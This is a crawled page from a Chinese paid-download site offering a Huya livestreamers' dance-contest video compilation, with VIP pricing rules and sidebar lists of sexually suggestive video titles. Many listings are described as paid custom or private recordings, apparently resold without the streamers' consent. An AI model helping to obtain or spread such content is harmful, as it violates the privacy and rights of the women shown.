

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://hzhubo.com/13896.html
body_size: 7919
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8">
<!-- <meta name="viewport" content="initial-scale=1.0,user-scalable=no"> -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name='robots' content='max-image-preview:large' />
<title>【虎牙主播】魅力无限赞助杯 舞蹈比赛合集【25V-4.31G】 &#8211; 乐主播</title><meta name="keywords" content="虎牙主播,魅力无限赞助杯," />
<meta name="description" content="预览图：" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='http://hzhubo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//hzhubo.com/wp-content/cache/wpfc-minified/g24fnbww/24tsk.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<!-- <link rel='stylesheet' id='style-css' href='http://hzhubo.com/wp-content/themes/cx-udy/css/main.css?ver=1682782474' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-css' href='http://hzhubo.com/wp-content/themes/cx-udy/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//hzhubo.com/wp-content/cache/wpfc-minified/e2cu4j8p/24tsk.css" media="all"/>
<script src='//hzhubo.com/wp-content/cache/wpfc-minified/8azf36us/24tsk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="http://hzhubo.com/wp-content/themes/cx-udy/js/jquery.js?ver=1.1" id="jquery-js"></script> -->
<script type="text/javascript">var chenxing = {"ajax_url":"http:\/\/hzhubo.com\/wp-admin\/admin-ajax.php","home_url":"http:\/\/hzhubo.com","PID":13896,"themes_dir":"http:\/\/hzhubo.com\/wp-content\/themes\/cx-udy","URLOPEN":0,"blogname":"\u4e50\u4e3b\u64ad","order":"asc","formpostion":"top","ajax_page":0};</script><link rel="canonical" href="http://hzhubo.com/13896.html"/><!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->
</head>
<body class="home blog body_top" id="body-header-top" data-js="bottom">
<div class="index_header nav_headertop">
<div class="header_inner">
<div class="logo"><a href="http://hzhubo.com"><img src="http://hzhubo.com/wp-content/uploads/2023/05/logo.png" alt="乐主播" class="logo-pc"/><img src="http://hzhubo.com/wp-content/uploads/2023/05/logo.png" alt="乐主播" class="logo-moible"/></a></div>
<div class="header_menu" nav-data="nav_13110">
<ul>
<li id="menu-item-16" class="menu-item"><a href="http://hzhubo.com/">首页</a></li>
<li id="menu-item-36" class="menu-item current"><a href="http://hzhubo.com/c1.html">国内主播</a></li>
<li id="menu-item-37" class="menu-item"><a href="http://hzhubo.com/c2.html">国外主播</a></li>
<li id="menu-item-38" class="menu-item"><a href="http://hzhubo.com/c3.html">主播合集</a></li>
<li id="menu-item-14483" class="menu-item"><a href="http://hzhubo.com/users/">用户中心</a></li>
<li id="menu-item-35" class="menu-item"><a href="http://hzhubo.com/%e5%85%85%e5%80%bc%e8%af%b4%e6%98%8e/">充值&#038;解压说明</a></li>
</ul>
</div>
<div class="login_text login-text-js pc">                        <div class="rlogin reg_hre_btn nologinbox">
<a class="logint" href="http://hzhubo.com/login/?r=http%3A%2F%2Fhzhubo.com%2F13896.html" style="color: #fff;font-size: 14px">登录</a>
<span style="opacity: .6">/</span>
<a class="" style="color: #fff;font-size: 12px" href="http://hzhubo.com/login/?r=http%3A%2F%2Fhzhubo.com%2F13896.html&wp_type=redirect">注册</a>
</div>
</div>				
<div class="login_text mobie">
<a href="javascript:;" class="slide-moible-menu"><i class="iconfont">&#xe656;</i></a>
</div>
<div class="login_text mobie">
<a href="http://hzhubo.com/login/?r=http%3A%2F%2Fhzhubo.com%2F13896.html"><i class="iconfont">&#xe654;</i></a>
</div>
<div class="login_text mobie">
<a href="javascript:;" class="slide-moible-sosuo"><i class="iconfont">&#xe657;</i></a>
</div>
<div class="header_search_bar">
<form action="http://hzhubo.com">
<button class="search_bar_btn" type="submit" aria-label="Search"><i class="fa fa-search"></i></button>					
<input type="hidden" name="post_type" value="post">
<input class="search_bar_input" type="text" autocomplete="off" name="s" placeholder="输入关键字">						
</form>
</div>
<div class="header-molble-sosuo">
<div class="molble-search-box cl">
<form action="http://hzhubo.com" class="cl">					
<input type="hidden" name="post_type" value="post">
<input class="search_moible_input" type="search" autocomplete="off" name="s" placeholder="输入关键字">
<button class="search_moible_btn" type="submit" aria-label="Search"><i class="fa fa-search"></i></button>						
</form>
</div>
</div>
<div class="header-molble-menu">
<div class="molble-search-box cl">
<form action="http://hzhubo.com" class="cl">					
<input type="hidden" name="post_type" value="post">
<input class="search_moible_input" type="search" autocomplete="off" name="s" placeholder="输入关键字">
<button class="search_moible_btn" type="submit" aria-label="Search"><i class="fa fa-search"></i></button>						
</form>
</div>
<ul class="menu-moible-slide cl" nav-data="nav_10006">
<li id="menu-item-46" class="menu-item"><a href="http://hzhubo.com/">最新发布</a></li>
<li id="menu-item-48" class="menu-item current"><a href="http://hzhubo.com/c1.html">国内主播</a></li>
<li id="menu-item-49" class="menu-item"><a href="http://hzhubo.com/c2.html">国外主播</a></li>
<li id="menu-item-50" class="menu-item"><a href="http://hzhubo.com/c3.html">主播合集</a></li>
<li id="menu-item-47" class="menu-item"><a href="http://hzhubo.com/%e5%85%85%e5%80%bc%e8%af%b4%e6%98%8e/">充值&#038;解压说明</a></li>
<li id="menu-item-14484" class="menu-item"><a href="http://hzhubo.com/users/">用户中心</a></li>
<li id="menu-item-51" class="menu-item"><a href="http://hzhubo.com/login/">会员登陆</a></li>
</ul>
</div>
</div>
</div>
<!--移动端菜单-->
<!-- 头部代码end -->
<div class="main">
<div class="main_inner">
<div class="main_left single_mian">
<div class="s-article">
<div class="header-mbx-nav">
<a href="http://hzhubo.com">首页</a>
<i class="iconfont">&#xe61e;</i>
<a href="http://hzhubo.com/c1/c101.html" rel="category tag">虎牙主播</a>                        <i class="iconfont">&#xe61e;</i>
<a href="#">正文</a>
</div>
<div class="item_title">
<h1>【虎牙主播】魅力无限赞助杯 舞蹈比赛合集【25V-4.31G】</h1>
</div>
<div class="item_images_info item_blog_info cl">
<span class="image-info-time"><i class="iconfont">&#xe652;</i>2024.5.15</span> 
<span class="image-info-author"><i class="iconfont">&#xe63d;</i><a href="http://hzhubo.com/author/admin/" title="由 admin 发布" rel="author">admin</a></span> 
<span class="image-info-cat"><i class="iconfont" style="transform: translateY(1px);display: inline-block;">&#xe64c;</i><a href="http://hzhubo.com/c1/c101.html" rel="category tag">虎牙主播</a></span>
<span class="cx-views" data-nonce="b2b4b003"><i class="iconfont">&#xe63b;</i>94</span>
<span><a style="color: #2CCBE6;" href="javascript:CX_Scroll('Post_Down_Bottom');" target="_self"><i class="iconfont" style="margin-right:3px;">&#xe68b;</i>下载资源</a></span>                        </div>
<!-- 正文部分 -->
<div class="content">
<div class="content_left" id="content">
<p>预览图：</br><a href="https://imagetwist.com/os1crjczv6gg/YTB-Z2024042201088new.jpg.html" target="_blank" rel="noopener"><img decoding="async" src="https://img166.imagetwist.com/th/62567/os1crjczv6gg.jpg" border="0" alt="【虎牙主播】魅力无限赞助杯 舞蹈比赛合集【25V-4.31G】 虎牙主播-第1张"/></a><br /><a href="https://imagetwist.com/sj7tkv98lx2n/YTB-Z2024042201088new_1_.jpg.html" target="_blank" rel="noopener"><img decoding="async" src="https://img202.imagetwist.com/th/62567/sj7tkv98lx2n.jpg" border="0" alt="【虎牙主播】魅力无限赞助杯 舞蹈比赛合集【25V-4.31G】 虎牙主播-第2张"/></a><br /><a href="https://imagetwist.com/ojld1zau355l/YTB-Z2024042201088new_2_.jpg.html" target="_blank" rel="noopener"><img decoding="async" src="https://img202.imagetwist.com/th/62567/ojld1zau355l.jpg" border="0" alt="【虎牙主播】魅力无限赞助杯 舞蹈比赛合集【25V-4.31G】 虎牙主播-第3张"/></a><br /><a href="https://imagetwist.com/sn3y0fblqzb9/YTB-Z2024042201088new_3_.jpg.html" target="_blank" rel="noopener"><img decoding="async" src="https://img202.imagetwist.com/th/62567/sn3y0fblqzb9.jpg" border="0" alt="【虎牙主播】魅力无限赞助杯 舞蹈比赛合集【25V-4.31G】 虎牙主播-第4张"/></a></p>
<div class="guest_down" id="Post_Down_Bottom"><div class="guest_down_qx"><h3>当前页面关联资源下载!</h3><p>需花费20积分购买</br>黄金包年VIP和至尊包年VIP可免费下载！</p><div class="down_botton down-login"><a href="http://hzhubo.com/login/?r=http%3A%2F%2Fhzhubo.com%2F13896.html">登录后下载</a></div></div><div class="down_meta_dec">该资源没有添加描述！ <span><i class="fa fa-info-circle"></i></span></div></div><span style="color: #ff0000; font/family: arial, helvetica, sans/serif; font/size: 20pt;line-height:150%;"><strong>请注意以下几条：1、本站所有图包及视频均以压缩包形式存储于百度网盘，购买前请先确认能下载百度网盘资源；提取码在打开下载链接时自动复制，在百度网盘页面直接粘贴就好了；2、购买前请先充值或升级VIP，充值教程请见菜单栏的“充值&解压说明”或首页第一个帖子；3、本站VIP分包月、黄金包年及至尊包年三种形式；部分视频或合集的免费下载需至尊包年VIP权限，包月与黄金包年则可打折（5折、1折）购买该类合集；为防止恶意下载，包月、黄金包年及至尊包年VIP每日下载数分别为：20、40、60；4、资源或VIP一经售出，不接受退款，如有疑问，购买前咨询客服QQ；5、所有压缩包请一定下载后使用WinRAR（手机版为RAR）解压，不要采用360等其它解压软件，不要在线解压，否则会报解压密码错误或压缩文档损坏；解压密码请见下载模块处留的密码；Android版RAR解压教程请见“充值说明”，百度网盘下载请自行百度教程；如遇下载后的档案损坏或解压密码不对，请先确认是否采用了正确的解压软件，另外对比一下网盘中的文件体积，看是否下载完全；6、购买资源获得下载链接后，请顺手转存至自己的百度网盘，如因未及时转存造成的资源失效，本站一概不予处理；7、充值时请不要挂VPN，海外网友如遇充值问题，或需Paypal（贝宝）支付，请咨询客服QQ；8、本站客服唯一QQ：1344747531</strong></span>                    </div>
</div>
<div class="postmetadb-data">
<div class="dtpost-like cl"><a href="javascript:;" data-action="ding" data-id="13896" class="favorite"><i class="fa fa-thumbs-up"></i><span class="count"><em class="ct_ding" style="color: #F58282;">0</em>个赞
</span></a><a class="share-btn collect collect-no" href="javascript:;" nonce="63109e80" title="你必须注册并登录才能收藏"><i class="fa fa-star"></i><span class="count">收藏</span></a><a class="share-fx" href="javascript:;"><i class="fa fa-share-alt"></i><span class="count">分享</span></a><!--MOB SHARE BEGIN-->
<div class="myshare -mob-share-ui cl">
<ul class="-mob-share-list" data-url="http://hzhubo.com/13896.html" data-images="https://img166.imagetwist.com/th/62567/os1crjczv6gg.jpg">
<li class="-mob-share-qq" data-type="qq"></li>
<li class="-mob-share-qzone" data-type="qzone"></li>
<li class="-mob-share-weixin" data-type="weixin">
<div class="weixin_qrcode"><div class="single-qrcode-share" data-link="http://hzhubo.com/13896.html"></div><span>微信扫码</span></div>
</li>
<li class="-mob-share-weibo" data-type="weibo"></li>
<li class="-mob-share-douban" data-type="douban"></li>
</ul>
</div>
<!--MOB SHARE END--></div><div class="post_hyh"><a href="http://hzhubo.com/13946.html">换一篇</a></div>		</div>
</div>
<div class="s-ameta">
<div class="content_right_title">相关推荐<span class="single-tags"><a href="http://hzhubo.com/tag/%e8%99%8e%e7%89%99%e4%b8%bb%e6%92%ad.html">虎牙主播</a><em>/</em><a href="http://hzhubo.com/tag/%e9%ad%85%e5%8a%9b%e6%97%a0%e9%99%90%e8%b5%9e%e5%8a%a9%e6%9d%af.html">魅力无限赞助杯</a></span></div> <ul class="xg_content"><li class="i_list list_n5 lms-one cxudy-list-format"><a href="http://hzhubo.com/26650.html" target="_blank" class="thumb-srcbox"><figure><img class="waitpic" src="http://hzhubo.com/wp-content/themes/cx-udy/images/thumb_1.png" data-original="http://hzhubo.com/wp-content/uploads/cxthumb/650/zok82zpfnwqx-280x180-1-0.jpg" alt="【虎牙主播】小辛也 舞蹈剪辑【15V-1.57G】" width="280" height="180"></figure></a><div class="case_info"><a class="meta-title" href="http://hzhubo.com/26650.html"> <span title="包含可下载资源" class="cxudy-post-down"><i class="iconfont">&#xe68b;</i></span>【虎牙主播】小辛也 舞蹈剪辑【15V-1.57G】 </a><div class="meta-post">2天前<span class="cx_like"><i class="iconfont">&#xe631;</i>0<i class="iconfont">&#xe63b;</i>4</span></div></div></li><li class="i_list list_n5 lms-one cxudy-list-format"><a href="http://hzhubo.com/27126.html" target="_blank" class="thumb-srcbox"><figure><img class="waitpic" src="http://hzhubo.com/wp-content/themes/cx-udy/images/thumb_1.png" data-original="http://hzhubo.com/wp-content/uploads/cxthumb/126/5adxutwmcub2-280x180-1-0.jpg" alt="【虎牙主播】苏晓 舞蹈剪辑【23V-4.8G】" width="280" height="180"></figure></a><div class="case_info"><a class="meta-title" href="http://hzhubo.com/27126.html"> <span title="包含可下载资源" class="cxudy-post-down"><i class="iconfont">&#xe68b;</i></span>【虎牙主播】苏晓 舞蹈剪辑【23V-4.8G】 </a><div class="meta-post">5天前<span class="cx_like"><i class="iconfont">&#xe631;</i>0<i class="iconfont">&#xe63b;</i>2</span></div></div></li><li class="i_list list_n5 lms-one cxudy-list-format"><a href="http://hzhubo.com/27074.html" target="_blank" class="thumb-srcbox"><figure><img class="waitpic" src="http://hzhubo.com/wp-content/themes/cx-udy/images/thumb_1.png" data-original="http://hzhubo.com/wp-content/uploads/cxthumb/074/5yb1bi0xcv4q-280x180-1-0.jpg" alt="【虎牙主播】小辛也 精选高能热舞【15V-1.57G】" width="280" height="180"></figure></a><div class="case_info"><a class="meta-title" href="http://hzhubo.com/27074.html"> <span title="包含可下载资源" class="cxudy-post-down"><i class="iconfont">&#xe68b;</i></span>【虎牙主播】小辛也 精选高能热舞【15V-1.57G】 </a><div class="meta-post">1周前<span class="cx_like"><i class="iconfont">&#xe631;</i>0<i class="iconfont">&#xe63b;</i>4</span></div></div></li><li class="i_list list_n5 lms-one cxudy-list-format"><a href="http://hzhubo.com/27071.html" target="_blank" class="thumb-srcbox"><figure><img class="waitpic" src="http://hzhubo.com/wp-content/themes/cx-udy/images/thumb_1.png" data-original="http://hzhubo.com/wp-content/uploads/cxthumb/071/75foq9sm2zco-280x180-1-0.jpg" alt="【虎牙主播】顾九卿 双视角整活热舞【5V-331M】" width="280" height="180"></figure></a><div class="case_info"><a class="meta-title" href="http://hzhubo.com/27071.html"> <span title="包含可下载资源" class="cxudy-post-down"><i class="iconfont">&#xe68b;</i></span>【虎牙主播】顾九卿 双视角整活热舞【5V-331M】 </a><div class="meta-post">1周前<span class="cx_like"><i class="iconfont">&#xe631;</i>0<i class="iconfont">&#xe63b;</i>9</span></div></div></li><li class="i_list list_n5 lms-one cxudy-list-format"><a href="http://hzhubo.com/27069.html" target="_blank" class="thumb-srcbox"><figure><img class="waitpic" src="http://hzhubo.com/wp-content/themes/cx-udy/images/thumb_1.png" data-original="http://hzhubo.com/wp-content/uploads/cxthumb/069/4wbhngd7wvwe-280x180-1-0.jpg" alt="【虎牙主播】张爱玲aliy 251023定制ASMR剧情【1V-1G】" width="280" height="180"></figure></a><div class="case_info"><a class="meta-title" href="http://hzhubo.com/27069.html"> <span title="包含可下载资源" class="cxudy-post-down"><i class="iconfont">&#xe68b;</i></span>【虎牙主播】张爱玲aliy 251023定制ASMR剧情【1V-1G】 </a><div class="meta-post">2周前<span class="cx_like"><i class="iconfont">&#xe631;</i>0<i class="iconfont">&#xe63b;</i>27</span></div></div></li><li class="i_list list_n5 lms-one cxudy-list-format"><a href="http://hzhubo.com/26717.html" target="_blank" class="thumb-srcbox"><figure><img class="waitpic" src="http://hzhubo.com/wp-content/themes/cx-udy/images/thumb_1.png" data-original="http://hzhubo.com/wp-content/uploads/cxthumb/717/yg4xebf0mcw3-280x180-1-0.jpg" alt="【虎牙主播】小馒头 付费定制热舞情趣【549M】" width="280" height="180"></figure></a><div class="case_info"><a class="meta-title" href="http://hzhubo.com/26717.html"> <span title="包含可下载资源" class="cxudy-post-down"><i class="iconfont">&#xe68b;</i></span>【虎牙主播】小馒头 付费定制热舞情趣【549M】 </a><div class="meta-post">2周前<span class="cx_like"><i class="iconfont">&#xe631;</i>0<i class="iconfont">&#xe63b;</i>11</span></div></div></li></ul>            </div>
</div>
<div class="main_right sidebar">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><h3><span>友站</span></h3><div class="textwidget custom-html-widget"><center>
</center></div></div>        <div class="widget widget_reping">
<div class="title-tab-box">
<span class="title-views on" data-type="views">浏览排行</span><span class="title-like" data-type="like">点赞排行</span><span class="title-comment" data-type="comment">评论排行</span>            </div>
<div class="tab-content-box">
<div class="item-views on"><ul class="textwidget"><li class="ordernum-1"><a href="http://hzhubo.com/52.html" target="_blank"><em>1</em>本站充值、升级VIP及解压教程，下载前必看</a></li><li class="ordernum-2"><a href="http://hzhubo.com/26654.html" target="_blank"><em>2</em>【快手】你的欣儿 付费群定制热舞 情趣【5V-270M】</a></li><li class="ordernum-3"><a href="http://hzhubo.com/27084.html" target="_blank"><em>3</em>【CC直播】芋圆西米露 付费群定制【2V-430M】</a></li><li class="ordernum-4"><a href="http://hzhubo.com/26938.html" target="_blank"><em>4</em>【抖音】小邹很哇塞  30W人气主播情趣内衣定制舞蹈【6V-1.04G】</a></li><li class="ordernum-5"><a href="http://hzhubo.com/26748.html" target="_blank"><em>5</em>【花椒】豚豚 付费定制热舞短视频情趣【7V-464.6M】</a></li><li class="ordernum-6"><a href="http://hzhubo.com/26937.html" target="_blank"><em>6</em>【网红主播】狐狸精 极品嫩妹 性感诱惑舞舞【20V-1.11G】</a></li><li class="ordernum-7"><a href="http://hzhubo.com/26653.html" target="_blank"><em>7</em>【斗鱼】黎一 付费群定制热舞 情趣【5V-818M】</a></li><li class="ordernum-8"><a href="http://hzhubo.com/27134.html" target="_blank"><em>8</em>【虎牙斗鱼CC】虎牙精选 合集 18【43V-3.6G】</a></li><li class="ordernum-9"><a href="http://hzhubo.com/26936.html" target="_blank"><em>9</em>【网红主播】魅澜希 超强抖胸舞热舞合集+高价定制【107V-19.1G】</a></li><li class="ordernum-10"><a href="http://hzhubo.com/26747.html" target="_blank"><em>10</em>【Sooplive】韩国BJ秀吉 19+舞蹈精选【455M】</a></li><li class="ordernum-11"><a href="http://hzhubo.com/26935.html" target="_blank"><em>11</em>【虎牙】S2 复赛考核 众多主播性感热舞全集【21V-2.05G】</a></li><li class="ordernum-12"><a href="http://hzhubo.com/27083.html" target="_blank"><em>12</em>【快手】穿云音 251025定制慢摇【12V-190M】</a></li><li class="ordernum-13"><a href="http://hzhubo.com/26652.html" target="_blank"><em>13</em>【畅聊直播】宣宣子 舞蹈剪辑【36V-3G】</a></li><li class="ordernum-14"><a href="http://hzhubo.com/26934.html" target="_blank"><em>14</em>【快手】肉肉超甜 丰满熟女三点式抖臀抖奶热舞诱惑【31V-8.58G】</a></li><li class="ordernum-15"><a href="http://hzhubo.com/26746.html" target="_blank"><em>15</em>【网易CC直播】依阳baby 付费群定制热舞丁字抖臀【155M】</a></li><li class="ordernum-16"><a href="http://hzhubo.com/26933.html" target="_blank"><em>16</em>【山庄VIP】阿芮韩舞【2V-1.79G】</a></li><li class="ordernum-17"><a href="http://hzhubo.com/27133.html" target="_blank"><em>17</em>【Afreeca TV】多位主播 合集【31V-6.2G】</a></li><li class="ordernum-18"><a href="http://hzhubo.com/26932.html" target="_blank"><em>18</em>【快手】你的小蜜 御姐顶胯1V1骚舞【19V-1.03G】</a></li><li class="ordernum-19"><a href="http://hzhubo.com/26651.html" target="_blank"><em>19</em>【抖音】鱼神 付费定制私拍 限定完整版【2V-1.5G】</a></li><li class="ordernum-20"><a href="http://hzhubo.com/26745.html" target="_blank"><em>20</em>【网易CC直播】妃儿baby 付费高级群定制热舞情趣【3V-882.5M】</a></li></ul></div><div class="item-like"><ul class="textwidget"><li class="ordernum-1"><a href="http://hzhubo.com/52.html" target="_blank"><em>1</em>本站充值、升级VIP及解压教程，下载前必看</a></li><li class="ordernum-2"><a href="http://hzhubo.com/26654.html" target="_blank"><em>2</em>【快手】你的欣儿 付费群定制热舞 情趣【5V-270M】</a></li><li class="ordernum-3"><a href="http://hzhubo.com/27084.html" target="_blank"><em>3</em>【CC直播】芋圆西米露 付费群定制【2V-430M】</a></li><li class="ordernum-4"><a href="http://hzhubo.com/26938.html" target="_blank"><em>4</em>【抖音】小邹很哇塞  30W人气主播情趣内衣定制舞蹈【6V-1.04G】</a></li><li class="ordernum-5"><a href="http://hzhubo.com/26748.html" target="_blank"><em>5</em>【花椒】豚豚 付费定制热舞短视频情趣【7V-464.6M】</a></li><li class="ordernum-6"><a href="http://hzhubo.com/26937.html" target="_blank"><em>6</em>【网红主播】狐狸精 极品嫩妹 性感诱惑舞舞【20V-1.11G】</a></li><li class="ordernum-7"><a href="http://hzhubo.com/26653.html" target="_blank"><em>7</em>【斗鱼】黎一 付费群定制热舞 情趣【5V-818M】</a></li><li class="ordernum-8"><a href="http://hzhubo.com/27134.html" target="_blank"><em>8</em>【虎牙斗鱼CC】虎牙精选 合集 18【43V-3.6G】</a></li><li class="ordernum-9"><a href="http://hzhubo.com/26936.html" target="_blank"><em>9</em>【网红主播】魅澜希 超强抖胸舞热舞合集+高价定制【107V-19.1G】</a></li><li class="ordernum-10"><a href="http://hzhubo.com/26747.html" target="_blank"><em>10</em>【Sooplive】韩国BJ秀吉 19+舞蹈精选【455M】</a></li><li class="ordernum-11"><a href="http://hzhubo.com/26935.html" target="_blank"><em>11</em>【虎牙】S2 复赛考核 众多主播性感热舞全集【21V-2.05G】</a></li><li class="ordernum-12"><a href="http://hzhubo.com/27083.html" target="_blank"><em>12</em>【快手】穿云音 251025定制慢摇【12V-190M】</a></li><li class="ordernum-13"><a href="http://hzhubo.com/26652.html" target="_blank"><em>13</em>【畅聊直播】宣宣子 舞蹈剪辑【36V-3G】</a></li><li class="ordernum-14"><a href="http://hzhubo.com/26934.html" target="_blank"><em>14</em>【快手】肉肉超甜 丰满熟女三点式抖臀抖奶热舞诱惑【31V-8.58G】</a></li><li class="ordernum-15"><a href="http://hzhubo.com/26746.html" target="_blank"><em>15</em>【网易CC直播】依阳baby 付费群定制热舞丁字抖臀【155M】</a></li><li class="ordernum-16"><a href="http://hzhubo.com/26933.html" target="_blank"><em>16</em>【山庄VIP】阿芮韩舞【2V-1.79G】</a></li><li class="ordernum-17"><a href="http://hzhubo.com/27133.html" target="_blank"><em>17</em>【Afreeca TV】多位主播 合集【31V-6.2G】</a></li><li class="ordernum-18"><a href="http://hzhubo.com/26932.html" target="_blank"><em>18</em>【快手】你的小蜜 御姐顶胯1V1骚舞【19V-1.03G】</a></li><li class="ordernum-19"><a href="http://hzhubo.com/26651.html" target="_blank"><em>19</em>【抖音】鱼神 付费定制私拍 限定完整版【2V-1.5G】</a></li><li class="ordernum-20"><a href="http://hzhubo.com/26745.html" target="_blank"><em>20</em>【网易CC直播】妃儿baby 付费高级群定制热舞情趣【3V-882.5M】</a></li></ul></div><div class="item-comment"><ul class="textwidget"><li class="ordernum-1"><a href="http://hzhubo.com/52.html" target="_blank"><em>1</em>本站充值、升级VIP及解压教程，下载前必看</a></li><li class="ordernum-2"><a href="http://hzhubo.com/26654.html" target="_blank"><em>2</em>【快手】你的欣儿 付费群定制热舞 情趣【5V-270M】</a></li><li class="ordernum-3"><a href="http://hzhubo.com/27084.html" target="_blank"><em>3</em>【CC直播】芋圆西米露 付费群定制【2V-430M】</a></li><li class="ordernum-4"><a href="http://hzhubo.com/26938.html" target="_blank"><em>4</em>【抖音】小邹很哇塞  30W人气主播情趣内衣定制舞蹈【6V-1.04G】</a></li><li class="ordernum-5"><a href="http://hzhubo.com/26748.html" target="_blank"><em>5</em>【花椒】豚豚 付费定制热舞短视频情趣【7V-464.6M】</a></li><li class="ordernum-6"><a href="http://hzhubo.com/26937.html" target="_blank"><em>6</em>【网红主播】狐狸精 极品嫩妹 性感诱惑舞舞【20V-1.11G】</a></li><li class="ordernum-7"><a href="http://hzhubo.com/26653.html" target="_blank"><em>7</em>【斗鱼】黎一 付费群定制热舞 情趣【5V-818M】</a></li><li class="ordernum-8"><a href="http://hzhubo.com/27134.html" target="_blank"><em>8</em>【虎牙斗鱼CC】虎牙精选 合集 18【43V-3.6G】</a></li><li class="ordernum-9"><a href="http://hzhubo.com/26936.html" target="_blank"><em>9</em>【网红主播】魅澜希 超强抖胸舞热舞合集+高价定制【107V-19.1G】</a></li><li class="ordernum-10"><a href="http://hzhubo.com/26747.html" target="_blank"><em>10</em>【Sooplive】韩国BJ秀吉 19+舞蹈精选【455M】</a></li><li class="ordernum-11"><a href="http://hzhubo.com/26935.html" target="_blank"><em>11</em>【虎牙】S2 复赛考核 众多主播性感热舞全集【21V-2.05G】</a></li><li class="ordernum-12"><a href="http://hzhubo.com/27083.html" target="_blank"><em>12</em>【快手】穿云音 251025定制慢摇【12V-190M】</a></li><li class="ordernum-13"><a href="http://hzhubo.com/26652.html" target="_blank"><em>13</em>【畅聊直播】宣宣子 舞蹈剪辑【36V-3G】</a></li><li class="ordernum-14"><a href="http://hzhubo.com/26934.html" target="_blank"><em>14</em>【快手】肉肉超甜 丰满熟女三点式抖臀抖奶热舞诱惑【31V-8.58G】</a></li><li class="ordernum-15"><a href="http://hzhubo.com/26746.html" target="_blank"><em>15</em>【网易CC直播】依阳baby 付费群定制热舞丁字抖臀【155M】</a></li><li class="ordernum-16"><a href="http://hzhubo.com/26933.html" target="_blank"><em>16</em>【山庄VIP】阿芮韩舞【2V-1.79G】</a></li><li class="ordernum-17"><a href="http://hzhubo.com/27133.html" target="_blank"><em>17</em>【Afreeca TV】多位主播 合集【31V-6.2G】</a></li><li class="ordernum-18"><a href="http://hzhubo.com/26932.html" target="_blank"><em>18</em>【快手】你的小蜜 御姐顶胯1V1骚舞【19V-1.03G】</a></li><li class="ordernum-19"><a href="http://hzhubo.com/26651.html" target="_blank"><em>19</em>【抖音】鱼神 付费定制私拍 限定完整版【2V-1.5G】</a></li><li class="ordernum-20"><a href="http://hzhubo.com/26745.html" target="_blank"><em>20</em>【网易CC直播】妃儿baby 付费高级群定制热舞情趣【3V-882.5M】</a></li></ul></div>            </div>
</div>
</div>    </div>
</div>		<!--footer-->
<footer class="w100 cl" id="footer-boot">
<div class="w1080 fot cl"><p class="footer_menus"></p>本站所有资源均收集自互联网，仅供个人欣赏交流，如不慎侵犯了您的权益，请联系我们，我们将尽快处理！<p>  Copyright © 2023 <a href='http://hzhubo.com/'>乐主播</a><span>  All Rights Reserved</span>  <a href='http://hzhubo.com/sitemap.xml/'>网站地图</a></p></div>		 </footer>
<div class="position-right"> 
<ul class="rbtnlist">
<li class="rbtn-vip">
<a href="javascript:;">
<i class="fa fa-diamond"></i>
<span style="transform:scale(.9)">开通会员权限</span>
</a>
